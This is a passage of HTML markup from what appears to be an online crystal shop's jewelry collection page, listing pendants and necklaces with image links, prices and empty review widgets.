  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_1512x1512.jpg?v=1760560948 1512w 2015h,
  
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_180x180_crop_center.jpg?v=1760562036 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_360x360_crop_center.jpg?v=1760562036 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_540x540_crop_center.jpg?v=1760562036 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_750x750_crop_center.jpg?v=1760562036 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_900x900_crop_center.jpg?v=1760562036 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_1080x1080_crop_center.jpg?v=1760562036 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_1296x1296_crop_center.jpg?v=1760562036 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/8DC49799-3D8B-44A1-9839-BFB5E3A1BB4C_1512x1512.jpg?v=1760562036 1512w 2016h,
  
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_180x180_crop_center.jpg?v=1760562036 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_360x360_crop_center.jpg?v=1760562036 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_540x540_crop_center.jpg?v=1760562036 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_750x750_crop_center.jpg?v=1760562036 750w 999h,
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_900x900_crop_center.jpg?v=1760562036 900w 1199h,
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_1080x1080_crop_center.jpg?v=1760562036 1080w 1439h,
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_1296x1296_crop_center.jpg?v=1760562036 1296w 1727h,
  //badwitchcrystals.com/cdn/shop/files/4E7229C1-EFD1-4BAB-A9D5-027091280D57_1512x1512.jpg?v=1760562036 1512w 2015h,
  
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_180x180_crop_center.jpg?v=1760562036 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_360x360_crop_center.jpg?v=1760562036 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_540x540_crop_center.jpg?v=1760562036 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_750x750_crop_center.jpg?v=1760562036 750w 999h,
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_900x900_crop_center.jpg?v=1760562036 900w 1199h,
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_1080x1080_crop_center.jpg?v=1760562036 1080w 1439h,
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_1296x1296_crop_center.jpg?v=1760562036 1296w 1727h,
  //badwitchcrystals.com/cdn/shop/files/6D682E14-98A3-414D-B176-C994EDF4DA33_1512x1512.jpg?v=1760562036 1512w 2015h,
  
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_180x180_crop_center.jpg?v=1760562036 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_360x360_crop_center.jpg?v=1760562036 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_540x540_crop_center.jpg?v=1760562036 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_750x750_crop_center.jpg?v=1760562036 750w 999h,
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_900x900_crop_center.jpg?v=1760562036 900w 1199h,
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_1080x1080_crop_center.jpg?v=1760562036 1080w 1439h,
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_1296x1296_crop_center.jpg?v=1760562036 1296w 1727h,
  //badwitchcrystals.com/cdn/shop/files/4A5E7C3A-4789-41AE-9372-0A2ECE9E29CA_1512x1512.jpg?v=1760562036 1512w 2015h,
  
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_180x180_crop_center.jpg?v=1760562036 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_360x360_crop_center.jpg?v=1760562036 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_540x540_crop_center.jpg?v=1760562036 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_750x750_crop_center.jpg?v=1760562036 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_900x900_crop_center.jpg?v=1760562036 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_1080x1080_crop_center.jpg?v=1760562036 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_1296x1296_crop_center.jpg?v=1760562036 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/7EEBC11F-D3E2-460E-A590-FF9B017C2D6F_1512x1512.jpg?v=1760562036 1512w 2016h,
  
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_180x180_crop_center.jpg?v=1760562036 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_360x360_crop_center.jpg?v=1760562036 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_540x540_crop_center.jpg?v=1760562036 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_750x750_crop_center.jpg?v=1760562036 750w 999h,
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_900x900_crop_center.jpg?v=1760562036 900w 1199h,
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_1080x1080_crop_center.jpg?v=1760562036 1080w 1439h,
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_1296x1296_crop_center.jpg?v=1760562036 1296w 1727h,
  //badwitchcrystals.com/cdn/shop/files/195EB9D7-4183-4381-836B-BF4DEB90CDEC_1512x1512.jpg?v=1760562036 1512w 2015h,
  
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="9021022339326"]:after {
            animation-duration: 12150ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Natural Citrine Pendants 925 Sterling Silver (you pick)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='9021022339326' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $50.00
            </span></div><span class="shopify-product-reviews-badge" data-id="9021022339326"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="9019269644542">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/rose-quartz-pendant"
      class="grid-product__link"
      data-product-id="9019269644542"
      data-url="/collections/jewelry/products/rose-quartz-pendant">
      <div class="product-slider"
        data-image-count="2"
        data-id="9019269644542"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0500_180x180_crop_center.jpg?v=1760247438 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_360x360_crop_center.jpg?v=1760247438 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_540x540_crop_center.jpg?v=1760247438 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_750x750_crop_center.jpg?v=1760247438 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_900x900_crop_center.jpg?v=1760247438 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_1080x1080_crop_center.jpg?v=1760247438 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_1296x1296_crop_center.jpg?v=1760247438 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_1512x1512.jpg?v=1760247438 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0500_1728x1728_crop_center.jpg?v=1760247438 1728w 1728h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0497_180x180_crop_center.jpg?v=1760247458 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_360x360_crop_center.jpg?v=1760247458 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_540x540_crop_center.jpg?v=1760247458 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_750x750_crop_center.jpg?v=1760247458 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_900x900_crop_center.jpg?v=1760247458 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_1080x1080_crop_center.jpg?v=1760247458 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_1296x1296_crop_center.jpg?v=1760247458 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_1512x1512.jpg?v=1760247458 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0497_1728x1728_crop_center.jpg?v=1760247458 1728w 1728h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="9019269644542"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Double Terminated Rose Quartz Pendant</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='9019269644542' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $40.00
            </span></div><span class="shopify-product-reviews-badge" data-id="9019269644542"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="9019267023102">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/amazonite-sun-charm"
      class="grid-product__link"
      data-product-id="9019267023102"
      data-url="/collections/jewelry/products/amazonite-sun-charm">
      <div class="product-slider"
        data-image-count="2"
        data-id="9019267023102"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0484_180x180_crop_center.jpg?v=1760246987 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_360x360_crop_center.jpg?v=1760246987 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_540x540_crop_center.jpg?v=1760246987 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_750x750_crop_center.jpg?v=1760246987 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_900x900_crop_center.jpg?v=1760246987 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_1080x1080_crop_center.jpg?v=1760246987 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_1296x1296_crop_center.jpg?v=1760246987 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_1512x1512.jpg?v=1760246987 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0484_1728x1728_crop_center.jpg?v=1760246987 1728w 1728h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0482_180x180_crop_center.jpg?v=1760247013 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_360x360_crop_center.jpg?v=1760247013 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_540x540_crop_center.jpg?v=1760247013 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_750x750_crop_center.jpg?v=1760247013 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_900x900_crop_center.jpg?v=1760247013 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_1080x1080_crop_center.jpg?v=1760247013 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_1296x1296_crop_center.jpg?v=1760247013 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_1512x1512.jpg?v=1760247013 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0482_1728x1728_crop_center.jpg?v=1760247013 1728w 1728h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="9019267023102"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Amazonite x Sun Plate Charm Necklace</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='9019267023102' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $40.00
            </span></div><span class="shopify-product-reviews-badge" data-id="9019267023102"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="9019228389630">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/moonstone-moon-charm"
      class="grid-product__link"
      data-product-id="9019228389630"
      data-url="/collections/jewelry/products/moonstone-moon-charm">
      <div class="product-slider"
        data-image-count="2"
        data-id="9019228389630"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0446_180x180_crop_center.jpg?v=1760241423 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_360x360_crop_center.jpg?v=1760241423 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_540x540_crop_center.jpg?v=1760241423 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_750x750_crop_center.jpg?v=1760241423 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_900x900_crop_center.jpg?v=1760241423 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_1080x1080_crop_center.jpg?v=1760241423 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_1296x1296_crop_center.jpg?v=1760241423 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_1512x1512.jpg?v=1760241423 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0446_1728x1728_crop_center.jpg?v=1760241423 1728w 1728h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0449_180x180_crop_center.jpg?v=1760241493 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_360x360_crop_center.jpg?v=1760241493 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_540x540_crop_center.jpg?v=1760241493 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_750x750_crop_center.jpg?v=1760241493 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_900x900_crop_center.jpg?v=1760241493 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_1080x1080_crop_center.jpg?v=1760241493 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_1296x1296_crop_center.jpg?v=1760241493 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_1512x1512.jpg?v=1760241493 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0449_1728x1728_crop_center.jpg?v=1760241493 1728w 1728h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="9019228389630"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Moonstone x Sun Plate Charm Necklace</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='9019228389630' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $40.00
            </span></div><span class="shopify-product-reviews-badge" data-id="9019228389630"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8976341860606">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/blue-lace-agate-angel-number-necklace"
      class="grid-product__link"
      data-product-id="8976341860606"
      data-url="/collections/jewelry/products/blue-lace-agate-angel-number-necklace">
      <div class="product-slider"
        data-image-count="2"
        data-id="8976341860606"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_180x180_crop_center.jpg?v=1756478842 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_360x360_crop_center.jpg?v=1756478842 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_540x540_crop_center.jpg?v=1756478842 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_750x750_crop_center.jpg?v=1756478842 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_900x900_crop_center.jpg?v=1756478842 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_1080x1080_crop_center.jpg?v=1756478842 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_1296x1296_crop_center.jpg?v=1756478842 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_1512x1512.jpg?v=1756478842 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/51A293DE-6BD3-420E-A158-A51BBBB3D96E_1728x1728_crop_center.jpg?v=1756478842 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_180x180_crop_center.jpg?v=1756478842 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_360x360_crop_center.jpg?v=1756478842 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_540x540_crop_center.jpg?v=1756478842 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_750x750_crop_center.jpg?v=1756478842 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_900x900_crop_center.jpg?v=1756478842 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_1080x1080_crop_center.jpg?v=1756478842 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_1296x1296_crop_center.jpg?v=1756478842 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_1512x1512.jpg?v=1756478842 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/78FB3837-41E4-496C-BDBD-C25CE6F4AB70_1728x1728_crop_center.jpg?v=1756478842 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="8976341860606"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Blue Lace Agate Angel Number Necklace</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8976341860606' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $40.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8976341860606"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8976297591038">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/jade-essence-necklace"
      class="grid-product__link"
      data-product-id="8976297591038"
      data-url="/collections/jewelry/products/jade-essence-necklace">
      <div class="product-slider"
        data-image-count="1"
        data-id="8976297591038"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_180x180_crop_center.jpg?v=1760562329 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_360x360_crop_center.jpg?v=1760562329 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_540x540_crop_center.jpg?v=1760562329 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_750x750_crop_center.jpg?v=1760562329 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_900x900_crop_center.jpg?v=1760562329 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_1080x1080_crop_center.jpg?v=1760562329 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_1296x1296_crop_center.jpg?v=1760562329 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_1512x1512.jpg?v=1760562329 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/147A4B98-526C-43BF-B42B-A99B6C153FBF_1728x1728_crop_center.jpg?v=1760562329 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div></div><div class="grid-product__meta">
        <div class="grid-product__title">Jade Essence Necklace</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8976297591038' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $28.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8976297591038"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8976283566334">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a
      href="/collections/jewelry/products/carnelian-essence-necklace"
      class="grid-product__link grid-product__link--disabled"
      data-product-id="8976283566334"
      data-url="/collections/jewelry/products/carnelian-essence-necklace">
      <div class="product-slider"
        data-image-count="2"
        data-id="8976283566334"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_180x180_crop_center.jpg?v=1756478842 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_360x360_crop_center.jpg?v=1756478842 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_540x540_crop_center.jpg?v=1756478842 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_750x750_crop_center.jpg?v=1756478842 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_900x900_crop_center.jpg?v=1756478842 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_1080x1080_crop_center.jpg?v=1756478842 1080w 1440h,
